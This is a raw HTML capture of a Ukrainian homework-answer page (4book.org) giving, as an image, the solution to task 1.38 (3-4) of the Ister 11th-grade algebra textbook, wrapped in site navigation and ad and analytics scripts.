

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-38
body_size: 6870
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 1.38 (3-4) - 1. Степінь з довільним показником - Розділ 1. Показникова та логарифмічна функції | Відповіді</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="v4WT+3ooit9ZjSou8DlwV+Qt15P1fh7YtEkRoC5B7RkWxKgRQy9FJOQrpUF5etmE5a2ktkugydn/jOlEHoEzag==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/11-klas"><span itemprop="name"> 11 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/11-klas/algebra"><span itemprop="name"> Алгебра </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019"><span itemprop="name"> Відповіді Алгебра 11 клас Істер </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom"><span itemprop="name"> 1. Степінь з довільним показником</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Відповіді Алгебра 11 клас Істер</h1></div><div class="list-section"><div>Розділ 1. Показникова та логарифмічна функції<div class="last"><a href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom"><span class="back-btn"><span class="arrow-back"></span></span><span>1. Степінь з довільним показником</span></a></div></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-37"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;1.38 (1-2)</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-39"><span class="button btn-small"><span>Вперед до</span>&nbsp;1.39</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання 1.38 (3-4)</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Відповіді Алгебра 11 клас Істер" title="Відповіді Алгебра 11 клас Істер" id="imgZoom" src="https://4book.org/photo/5f69/92a1/2b1f/9426/9a13/231a/big_1.38_(3-4).jpg?1600754337" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=vidpovidi-algebra-11-klas-ister-2019&amp;page=1.38+%283-4%29&amp;theme_slug=1-stepin-z-dovilnim-pokaznikom">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-1">1.2</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-2">1.3</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-3">1.4</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-4">1.5</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-5">1.8-1.9</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-6">1.10 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-7">1.10 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-8">1.11 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-9">1.11 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-10">1.12</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-11">1.13</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-12">1.14</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-13">1.15</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-14">1.16</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-15">1.17</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-16">1.18</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-17">1.19</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-18">1.20</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-19">1.21</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-20">1.22</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-21">1.23</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-22">1.24</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-23">1.25</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-24">1.26</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-25">1.27</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-26">1.28 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-27">1.28 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-28">1.29</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-29">1.30</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-30">1.31</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-31">1.32</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-32">1.33</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-33">1.36 (1-2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-34">1.36 (3-4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-35">1.37 (1-2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-36">1.37 (3-4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-37">1.38 (1-2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-38">1.38 (3-4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-39">1.39</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-40">1.40</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-41">1.49 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-42">1.49 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-43">1.49 (3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-44">1.49 (4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-45">1.50</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-46">1.51</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-47">1.52</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-48">1.53</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-49">1.54</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-50">1.55 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-51">1.55 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/11-klas/vidpovidi-algebra-11-klas-ister-2019/1-stepin-z-dovilnim-pokaznikom/page-52">1.56</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
